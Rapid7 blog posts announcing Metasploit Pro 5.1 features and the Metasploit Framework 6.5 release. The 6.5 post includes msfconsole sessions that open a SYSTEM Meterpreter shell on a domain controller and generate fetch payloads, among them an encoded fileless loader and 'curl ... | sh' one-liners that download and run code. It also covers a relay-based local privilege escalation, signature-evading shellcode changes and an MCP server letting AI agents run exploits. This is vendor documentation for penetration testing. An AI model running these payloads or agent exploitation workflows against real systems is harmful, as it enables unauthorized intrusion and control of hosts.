  • Credentials: cracked and captured credentials organised by service, de-duplicated and sorted with successful logins first.
  • Modules run: a list of every module that has been executed against the host.
  • Tags: any tags applied to the host or its sessions.

info-1.png

Figure 6: Network Topology Display

New filter options

The topology graph toolbar has three new filters to help focus on the hosts that matter:

  • Filter by bruteforce – highlight services that can be bruteforced remotely on a host.
  • Filter by tag – narrow the graph to hosts carrying a specific session or host tag.
  • Filter by username – show only hosts where a particular user account has been compromised.
  • Filter by module – surface hosts that have had a specific module run against them.

info-2.png

Figure 7: Network Topology Graph Filter Options

Discovered Vulnerabilities – Modern UI


The Discovered Vulnerabilities table has been fully rewritten, bringing it in line with the UI overhaul introduced across the rest of Pro in 5.0.

Key improvements:

  • High level view and granular views – Each registered vulnerability provides a high view such as references and affected services, as well as a more granular expandable breakdown view.
  • Inline editing – vulnerability details can be edited directly from the table without navigating to a separate page.
  • Nexpose integration preserved – all existing InsightVM/Nexpose push and pull workflows are retained in the new implementation.

disc-1.png

Figure 8: Discovered Vulnerabilities Modern UI

Attack technique filtering support


MITRE ATT&CK® is a globally-accessible knowledge base of adversary tactics and techniques based on real-world observations. The ATT&CK knowledge base is used as a foundation for the development of specific threat models and methodologies in the private sector, in government, and in the cybersecurity product and service community. Metasploit Pro now supports searching for modules by these techniques:

mod-1.png

Figure 9: Attack Technique Filtering Search

Upgrading

Existing Pro installations can be upgraded through the standard update mechanism. Full upgrade instructions are available in the Metasploit Pro documentation.

These features are available in Metasploit Pro 5.1.0 onwards. We’re proud to collaborate with our customers, who are often the source of inspiration for product evolution. Ideas for improvements or enhancements can be shared with our Support team to help refine and submit them to the Product team on your behalf.

Metasploit Framework 6.5 Released

Post Syndicated from The Metasploit Team original https://www.rapid7.com/blog/post/pt-metasploit-framework-6-5-released

oday we’re proud to announce that Metasploit Framework version 6.5 has been released. Over the past two years, with the help of countless contributors, we’ve added 422 new modules along with a whole slew of new features.

Malleable C2 Profiles for HTTP

One of the latest and most requested features is support for Malleable C2 profiles across all current Meterpreter payloads. This feature enables users to load a standard profile into Meterpreter and change the shape of its HTTP(S) traffic. All Meterpreters, including Windows, Java, Python, PHP and Linux, have been updated with this functionality. Due to the size restrictions on staged payloads, staged payloads will only use the Malleable C2 configuration once the stage has been loaded. Since stageless payloads skip the download phase, they immediately use the Malleable C2 configuration.

When a compatible payload has been selected, the user only needs to set the MALLEABLEC2 option to the profile on disk. The syntax for profiles is the same as in other tools which ensures that Metasploit is capable of loading publicly available profiles. While not all of the directives are currently in use, additional improvements will be made in the future.

In the following example, an HTTP Meterpreter is deployed with a profile to emulate browsing Amazon.

msf exploit(windows/smb/psexec) > set PAYLOAD windows/x64/meterpreter_reverse_http
PAYLOAD => windows/x64/meterpreter_reverse_http
msf exploit(windows/smb/psexec) > set MALLEABLEC2 amazon.profile
MALLEABLEC2 => amazon.profile
msf exploit(windows/smb/psexec) > run
[*] Started HTTP reverse handler on http://192.168.159.128:8081/
[*] 192.168.159.10:445 - Connecting to the server...
[*] 192.168.159.10:445 - Authenticating to 192.168.159.10:445 as user 'smcintyre'...
[!] 192.168.159.10:445 - peer_native_os is only available with SMB1 (current version: SMB3)
[*] 192.168.159.10:445 - Uploading payload... BqjvmNxF.exe
[*] 192.168.159.10:445 - Created \BqjvmNxF.exe...
[+] 192.168.159.10:445 - Service started successfully...
[*] 192.168.159.10:445 - Deleting \BqjvmNxF.exe...
[*] http://192.168.159.128:8081/ handling request from 192.168.159.10; (UUID: lh15pukd) Redirecting stageless: URI '/s/ref=nb_sb_noss_1/167-3294888-0262949/field-keywords=books' with UA 'Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko' -> UUID NjFswaV1VEGJ1ojU44aMCAHc2CTIr56KDkzFLcyRHZ8Go9fwFFaBp8QSiN6WYHoH5j-Oz81kEMXA9tYzxcpvs5e
[*] http://192.168.159.128:8081/ handling request from 192.168.159.10; (UUID: lh15pukd) Attaching orphaned/stageless session...
[*] Meterpreter session 3 opened (192.168.159.128:8081 -> 192.168.159.10:49853) at 2026-07-09 16:34:39 -0400

meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > sysinfo
Computer        : DC
OS              : Windows Server 2019 (10.0 Build 17763).
Architecture    : x64
System Language : en_US
Domain          : MSFLAB
Logged On Users : 9
Meterpreter     : x64/windows
meterpreter >

For more information, usage instructions, and what profile verbs are supported, see the Malleable C2 documentation.

Metasploit Framework 6.5 Release – MCP Server

Metasploit 6.5 introduces the Metasploit MCP Server (msfmcpd), a new middleware layer designed to facilitate secure, structured interactions between AI applications and the Metasploit Framework. By leveraging the Model Context Protocol, the server exposes 16 standardized tools—ranging from complex reconnaissance queries to active session management—allowing users to integrate Metasploit’s powerful capabilities directly into AI-driven environments like Claude or Cursor.

Toolset Categorization

The toolset is partitioned into two distinct categories to prioritize operator oversight:

  • Read-Only Tools: These 12 tools are available by default and provide deep access to the Framework’s intelligence. This includes modules for searching available exploits, querying discovered host/service data, retrieving stored credentials, and monitoring active jobs or sessions. These tools allow an LLM to provide situationally aware advice without modifying the state of the target environment. Perfect for use in sensitive environments where full AI autonomy is barred.
  • Dangerous Tools: To ensure safety, these 4 high-impact tools are disabled by default. This class includes methods for executing modules, using module checks, stopping sessions, and writing data to interactive sessions (like Meterpreter). To leverage these for automated exploitation, operators must explicitly enable them via CLI flag (–enable-dangerous-actions), environment variable, or configuration key.

Example LLM Workflow

With the MCP server configured, an LLM agent can automate parts of the penetration testing and vulnerability validation lifecycle. A typical workflow might look like this:

  1. Reconnaissance: The LLM uses msf_host_info and msf_service_info to identify potential targets and msf_search_modules to find relevant exploits matching the target’s service versions.
  2. Validation: Upon selecting a module, the agent calls msf_module_check (if enabled) to assess the target’s susceptibility without triggering a full exploit attempt.
  3. Exploitation: If the check confirms vulnerability, the agent proceeds with msf_module_execute, passing the necessary datastore options.
  4. Interaction: Once a session is established, the agent uses msf_session_list to verify the connection and msf_session_read to parse session output, allowing it to interpret the environment and potentially msf_session_write commands to further the engagement.

This structure allows security professionals to offload repetitive telemetry gathering to AI agents while retaining a strict, policy-driven “human-in-the-loop” gate for all offensive actions.

Starting the MCP Server

You can start the server using the msfmcpd binary or directly within msfconsole:

msf > load mcp
msf > mcp --help

Usage

msf > mcp <subcommand> [options]

Subcommands:

  • status: Display MCP server status
  • start: Start the MCP server
  • stop: Stop the MCP server
  • restart: Restart the MCP server
  • help: Show this help message

Common Options:

  • ServerHost=<host>: Bind address (default: localhost)
  • ServerPort=<port>: MCP port (default: 3000)
  • DangerousActions=<true|false>: Enable destructive tools (default: false)
  • RpcHost,RpcPort,RpcUser,RpcPass,RpcSSL: RPC configuration settings.
  • RateLimit=<n>: Requests per minute (default: 60)

Examples:

msf > mcp start
msf > mcp start ServerPort=8080
msf > mcp start RpcUser=msf RpcPass=secret

Relaying Improvements

Over the past few years, Metasploit has been making incremental improvements to its NTLM relaying capabilities. While NTLM is considered a legacy authentication protocol, it remains commonly deployed in enterprise environments. This release continues that trend by adding the second NTLM relay server to the framework; HTTP(S). Users can now start a malicious HTTP server that will prompt for authentication and relay it to one or more user-specified targets.

Users can leverage this capability with the new auxiliary/server/relay/http_to_smb and auxiliary/server/relay/http_to_ldap modules. These will open SMB and LDAP sessions respectively and allow the user to interact with the target server in the context of the user whose credentials were relayed. Interactive protocol sessions have been around for a couple of years now and offer users a more fault-tolerant way to interact with targets when compared to the old “only psexec” option. SMB sessions have also been updated with sessions -u support, enabling users to upgrade an interactive SMB session to a Meterpreter session using psexec when desired.

NTLMRelay2Self

The new capability to relay from an HTTP server to another target opens the possibility for unique attack workflows. One such technique is known as NTLMRelay2Self. This multi-step workflow involves coercing a target to authenticating to itself over HTTP which creates a relaying opportunity. After exploiting that relay opportunity, an attacker can establish an LDAP session to a domain controller, authenticated as the machine account. From this position they can leverage RBCD or Shadow Credentials to elevate their permissions on the target workstation (not the domain controller).

While all of these steps can be performed manually, Metasploit added a new exploits/windows/local/ntlm_relay_2_self module to automate this entire process, performing the relay step as well as the others in a single action. This particular attack technique does not have a patch but does require a local user on a domain joined workstation in order to exploit; effectively making it an evergreen LPE.

Fetch Payload Improvements

Fetch payloads were created to support users in writing exploits targeting the wave of new command injection vulnerabilities we saw coming in several years ago. They allow a user to generate a small command-based stager that runs on a target host and calls back to download a full binary payload to run it, giving users the ability to launch a fully-featured binary (EXE, ELF, or DLL) payload using only a single command injection. Three new features we added to extend the utility for Fetch Payloads to our users include Fileless Fetch Payloads, Pipe Fetch Payloads, and support for a new multi pseudoarchitecture payload. Fileless Fetch payloads are wonderfully named; previously, when the Fetch command stager ran, the binary payload was saved to a location on disk and launched. Fileless Fetch Payloads leverage a feature within the Linux Kernel after 3.17 that allows us to write a file directly to memory using the memfd_create syscall and execute it, so no files ever touch the target disk. There are three supported ways to use Fetch Fileless: Python3.8+, shell, and shell-search. Each uses a different technique to create a file in memory and launch it.

Fetch Pipe was created in response to several exploits that we discovered had very small command size requirements, and we found ourselves trying to shrink the command to fetch the binary payload. Fetch Pipe Payloads simply add an extra Fetch command stager so that the user only needs to run a very small command on the remote host that requests a larger command, which, in turn, requests the binary payload. It allowed us to drop the size of the payloads dramatically, and opened the door to create more complex and feature-rich Fetch command stagers since we could use the tiny “pre-stager” rather than a stager with added length, complexity, and encoding requirements.

For example, here we generate the command for a fileless fetch payload:

msf payload(cmd/linux/http/x64/meterpreter/reverse_tcp) > generate -f raw
[*] Command to execute on target: echo -n 'd3JpdGVieXRlcyAoKSB7IHByaW50ZiBcXCUwM28gIiRAIiA7IH07dmRzb19hZGRyPSQoKDB4JChncmVwIC1GICJbdmRzb10iIC9wcm9jLyQkL21hcHMgfCBjdXQgLWQnLScgLWYxKSkpO2ptcD0iNDhiOCIkKGVjaG8gJChwcmludGYgJTAxNnggJHZkc29fYWRkcikgfCByZXYgfCBzZWQgLUUgJ3MvKC4pKC4pL1wyXDEvZycpImZmZTAiO3NjPSc0ODMxZjY1NjU0NWY0OGM3YzBjMWZlZmZmZjQ4ZjdkODBmMDU0ODg5YzdiMDRkMGYwNTZhMjI1ODBmMDUnO3JlYWQgc3lzY2FsbF9pbmZvIDwgL3Byb2Mvc2VsZi9zeXNjYWxsO2FkZHI9JCgoJChlY2hvICRzeXNjYWxsX2luZm8gfCBjdXQgLWQnICcgLWY5KSkpO2V4ZWMgMz4vcHJvYy9zZWxmL21lbTtkZCBicz0xIHNraXA9JHZkc29fYWRkciA8JjMgPi9kZXYvbnVsbCAyPiYxO3ByaW50ZiAiJCh3cml0ZWJ5dGVzIGBwcmludGYgJHNjIHwgc2VkICdzLy5cezJcfS8weCYgL2cnYCkiID4mMztleGVjIDM+Ji07ZXhlYyAzPi9wcm9jL3NlbGYvbWVtO2RkIGJzPTEgc2tpcD0kYWRkciA8JjMgPi9kZXYvbnVsbCAyPiYxO3ByaW50ZiAiJCh3cml0ZWJ5dGVzIGBwcmludGYgJGptcCB8IHNlZCAncy8uXHsyXH0vMHgmIC9nJ2ApIiA+JjM7' | base64 -d | ${SHELL} & cd /proc/$!;og_process=$!;sleep 2;FOUND=0;if [ $FOUND -eq 0 ];then for f in $(find ./fd -type l -perm u=rwx 2>/dev/null);do if [ $(ls -al $f | grep -o "memfd" >/dev/null; echo $?) -eq "0" ];then if $(curl -so $f http://10.5.135.210:8080/20s16UxqPChr1I-hZk-vRg >/dev/null);then $f & FOUND=1;break;fi;fi;done;fi;sleep 2;kill -9 $og_process;
echo -n 'd3JpdGVieXRlcyAoKSB7IHByaW50ZiBcXCUwM28gIiRAIiA7IH07dmRzb19hZGRyPSQoKDB4JChncmVwIC1GICJbdmRzb10iIC9wcm9jLyQkL21hcHMgfCBjdXQgLWQnLScgLWYxKSkpO2ptcD0iNDhiOCIkKGVjaG8gJChwcmludGYgJTAxNnggJHZkc29fYWRkcikgfCByZXYgfCBzZWQgLUUgJ3MvKC4pKC4pL1wyXDEvZycpImZmZTAiO3NjPSc0ODMxZjY1NjU0NWY0OGM3YzBjMWZlZmZmZjQ4ZjdkODBmMDU0ODg5YzdiMDRkMGYwNTZhMjI1ODBmMDUnO3JlYWQgc3lzY2FsbF9pbmZvIDwgL3Byb2Mvc2VsZi9zeXNjYWxsO2FkZHI9JCgoJChlY2hvICRzeXNjYWxsX2luZm8gfCBjdXQgLWQnICcgLWY5KSkpO2V4ZWMgMz4vcHJvYy9zZWxmL21lbTtkZCBicz0xIHNraXA9JHZkc29fYWRkciA8JjMgPi9kZXYvbnVsbCAyPiYxO3ByaW50ZiAiJCh3cml0ZWJ5dGVzIGBwcmludGYgJHNjIHwgc2VkICdzLy5cezJcfS8weCYgL2cnYCkiID4mMztleGVjIDM+Ji07ZXhlYyAzPi9wcm9jL3NlbGYvbWVtO2RkIGJzPTEgc2tpcD0kYWRkciA8JjMgPi9kZXYvbnVsbCAyPiYxO3ByaW50ZiAiJCh3cml0ZWJ5dGVzIGBwcmludGYgJGptcCB8IHNlZCAncy8uXHsyXH0vMHgmIC9nJ2ApIiA+JjM7' | base64 -d | ${SHELL} & cd /proc/$!;og_process=$!;sleep 2;FOUND=0;if [ $FOUND -eq 0 ];then for f in $(find ./fd -type l -perm u=rwx 2>/dev/null);do if [ $(ls -al $f | grep -o "memfd" >/dev/null; echo $?) -eq "0" ];then if $(curl -so $f http://10.5.135.210:8080/20s16UxqPChr1I-hZk-vRg >/dev/null);then $f & FOUND=1;break;fi;fi;done;fi;sleep 2;kill -9 $og_process;

Here is that same command with fetch_pipe enabled:

msf payload(cmd/linux/http/x64/meterpreter/reverse_tcp) > set fetch_pipe true 
fetch_pipe => true
msf payload(cmd/linux/http/x64/meterpreter/reverse_tcp) > set fetch_uripath x
fetch_uripath => x
msf payload(cmd/linux/http/x64/meterpreter/reverse_tcp) > generate -f raw
[*] Command to execute on target: curl -s http://10.5.135.210:8080/x|sh
curl -s http://10.5.135.210:8080/x|sh

By enabling the fetch pipe option, our payload to run on the target went from 2,374 characters to 38.

The final new feature added to Fetch Payloads in 6.5 is support for a new multi pseudoarchitecture. The new multi pseudoarchitecture allows users to generate a Fetch payload command stager that will run and report back the architecture of the target host while it requests the binary payload, allowing the Fetch Handler to serve a payload that matches the target architecture. This is incredibly useful during the exploitation of modern Linux hardware, as a Linux host could be running on one of many architectures from x86_64 to ARM. The new multi pseudoarch allows a user to send a payload in an exploit to a Linux host and have it “just work” regardless of the underlying architecture, thus eliminating the users need to know (or correctly guess).

Here is an example of generating a Fetch Multi payload and handler, then running the Fetch command stager on several different Linux targets, each running a different architecture:

msf payload(cmd/linux/http/multi/meterpreter_reverse_tcp) > show options

Module options (payload/cmd/linux/http/multi/meterpreter_reverse_tcp):

   Name            Current Setting  Required  Description
   ----            ---------------  --------  -----------
   FETCH_COMMAND   CURL             yes       Command to fetch payload (Accepted: CURL, FTP, GET, TFTP, TNFTP,
                                               WGET)
   FETCH_DELETE    false            yes       Attempt to delete the binary after execution
   FETCH_FILELESS  none             yes       Attempt to run payload without touching disk by using anonymous
                                              handles, requires Linux ≥3.17 (for Python variant also Python ≥3
                                              .8, tested shells are sh, bash, zsh) (Accepted: none, python3.8+
                                              , shell-search, shell)
   FETCH_SRVHOST                    no        Local IP to use for serving payload
   FETCH_SRVPORT   8080             yes       Local port to use for serving payload
   FETCH_URIPATH   x                no        Local URI to use for serving payload
   LHOST           10.5.135.210     yes       The listen address (an interface may be specified)
   LPORT           4444             yes       The listen port


   When FETCH_COMMAND is one of CURL,GET,WGET:

   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   FETCH_PIPE  true             yes       Host both the binary payload and the command so it can be piped dire
                                          ctly to the shell.


   When FETCH_FILELESS is none:

   Name                Current Setting  Required  Description
   ----                ---------------  --------  -----------
   FETCH_FILENAME      cldOGvRDplZ      no        Name to use on remote system when storing payload; cannot co
                                                  ntain spaces or slashes
   FETCH_WRITABLE_DIR  ./               yes       Remote writable dir to store payload; cannot contain spaces


View the full module info with the info, or info -d command.

msf payload(cmd/linux/http/multi/meterpreter_reverse_tcp) > to_handler
[*] Command to execute on target: curl -s http://10.5.135.210:8080/x|sh
[*] Payload Handler Started as Job 0

[*] Fetch handler listening on 10.5.135.210:8080
[*] HTTP server started
[*] Adding resource /csmCra8lnQTHxFXkipQC0w
[*] Adding resource /x
[*] Started reverse TCP handler on 10.5.135.210:4444 
msf payload(cmd/linux/http/multi/meterpreter_reverse_tcp) > [*] Client 10.5.132.212 requested /x
[*] Sending payload to 10.5.132.212 (curl/8.13.0-rc3)
[*] Client 10.5.132.212 requested /csmCra8lnQTHxFXkipQC0w?arch=armv7l
[*] Sending payload to 10.5.132.212 (curl/8.13.0-rc3)
[*] Dynamic Payload Detected, expecting a Query String in the request...
[*] Building payload for armle arch
[*] Meterpreter session 1 opened (10.5.135.210:4444 -> 10.5.132.212:45068) at 2026-07-14 11:33:18 -0500
[*] Client 10.5.132.214 requested /x
[*] Sending payload to 10.5.132.214 (curl/8.11.0)
[*] Client 10.5.132.214 requested /csmCra8lnQTHxFXkipQC0w?arch=aarch64
[*] Sending payload to 10.5.132.214 (curl/8.11.0)
[*] Dynamic Payload Detected, expecting a Query String in the request...
[*] Building payload for aarch64 arch
[*] Meterpreter session 2 opened (10.5.135.210:4444 -> 10.5.132.214:39894) at 2026-07-14 11:33:26 -0500
[*] Client 10.5.132.224 requested /x
[*] Sending payload to 10.5.132.224 (curl/7.52.1)
[*] Client 10.5.132.224 requested /csmCra8lnQTHxFXkipQC0w?arch=mips64
[*] Sending payload to 10.5.132.224 (curl/7.52.1)
[*] Dynamic Payload Detected, expecting a Query String in the request...
[*] Building payload for mips64 arch
[*] Meterpreter session 3 opened (10.5.135.210:4444 -> 10.5.132.224:53506) at 2026-07-14 11:33:41 -0500

msf payload(cmd/linux/http/multi/meterpreter_reverse_tcp) > sessions -C sysinfo
[*] Running 'sysinfo' on meterpreter session 1 (10.5.132.212)
Computer     : kali-raspberrypi
OS           : Debian  (Linux 5.15.44-Re4son-v7+)
Architecture : armv7l
BuildTuple   : armv5l-linux-musleabi
Meterpreter  : cmd/linux
[*] Running 'sysinfo' on meterpreter session 2 (10.5.132.214)
Computer     : kali-raspberrypi
OS           : Debian  (Linux 5.15.44-Re4son-v8l+)
Architecture : aarch64
BuildTuple   : aarch64-linux-musl
Meterpreter  : cmd/linux
[*] Running 'sysinfo' on meterpreter session 3 (10.5.132.224)
Computer     : ubnt
OS           : Debian 9.13 (Linux 4.9.79-UBNT)
Architecture : mips64
BuildTuple   : mips64-linux-muslsf
Meterpreter  : cmd/linux
msf payload(cmd/linux/http/multi/meterpreter_reverse_tcp) >

As you can see, the same short command (curl -s http://10.5.135.210:8080/x|sh) with the same handler serves the corresponding binary payload to ARMLE, AARCH64, and MIPS64-based Linux hosts.

Block API Hashes Are Randomized

The block API is a critical piece of shellcode that is the foundation of all of Metasploits 32-bit and 64-bit payloads. It enables the shellcode author to invoke win32 API methods using a 32-bit hash of the method and module name. It’s been over 5 years since Metasploit started randomizing this piece of shellcode so its 140+ static were no longer trivial signature fodder. What remained however was the 32-bit API hash, whose usage was periodically the subject of various reports. This year, Metasploit updated the block API itself to allow the 32-bit hashes to also be randomized. Now each time the block API is generated, not only are the instructions shuffled but the hash used to invoke win32 API methods are randomized.

ATT&CK Metadata

